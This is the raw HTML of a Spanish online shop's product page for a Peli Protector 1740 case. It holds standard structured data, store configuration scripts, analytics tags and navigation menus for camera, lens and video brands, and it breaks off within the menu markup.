

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html
body_size: 23325
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Maleta Peli™ Protector 1740</title>
  
    
  
  
    
  
  <meta name="description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/peli-protector/1004-maleta-peli-protector-1740.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Maleta Peli™ Protector 1740",
    "url":  "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TRANSPORTE",
            "item": "https://www.robisa.es/shop/60-transporte"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Peli™",
            "item": "https://www.robisa.es/shop/53-peli"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Peli™ Protector",
            "item": "https://www.robisa.es/shop/90-peli-protector"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Maleta Peli™ Protector 1740",
            "item": "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/configuracion_peli-negro_sin_foam"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Maleta Peli™ Protector 1740",
    "description": "El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.",
    "category": "Peli™ Protector",
    "image" :"https://www.robisa.es/shop/3695-home_default/maleta-peli-protector-1740.jpg",    "sku": "1004",
    "mpn": "1004"
        ,
    "brand": {
      "@type": "Brand",
      "name": "PELI"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Maleta Peli™ Protector 1740",
      "price": "769.21",
      "url": "https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/47-configuracion_peli-negro_sin_foam",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"],
            "sku": "1004",
      "mpn": "1004",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html">
    <meta property="og:title" content="Maleta Peli™ Protector 1740">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
            <meta property="og:image" content="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-maleta-peli-protector-1740.html","meta":{"title":"Maleta Peli\u2122 Protector 1740","description":"El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1004":true,"product-Maleta Peli\u2122 Protector 1740":true,"product-id-category-90":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-1068-maleta-peli-protector-1740.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"TRANSPORTE","url":"https:\/\/www.robisa.es\/shop\/60-transporte"},{"title":"Peli\u2122","url":"https:\/\/www.robisa.es\/shop\/53-peli"},{"title":"Peli\u2122 Protector","url":"https:\/\/www.robisa.es\/shop\/90-peli-protector"},{"title":"Maleta Peli\u2122 Protector 1740","url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1004-1068-maleta-peli-protector-1740.html#\/configuracion_peli-negro_sin_foam"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769254946,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1004',
      item_name: 'Maleta Peli™ Protector 1740',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'PELI',
      item_category: 'Peli™ Protector',
      item_variant: 'Configuración Peli - Negro sin foam',
      price: 769.21,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 769.21
  });
</script>



    
            <meta property="product:pretax_price:amount" content="635.71">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="769.21">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1004 product-maleta-peli-protector-1740 product-id-category-90 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
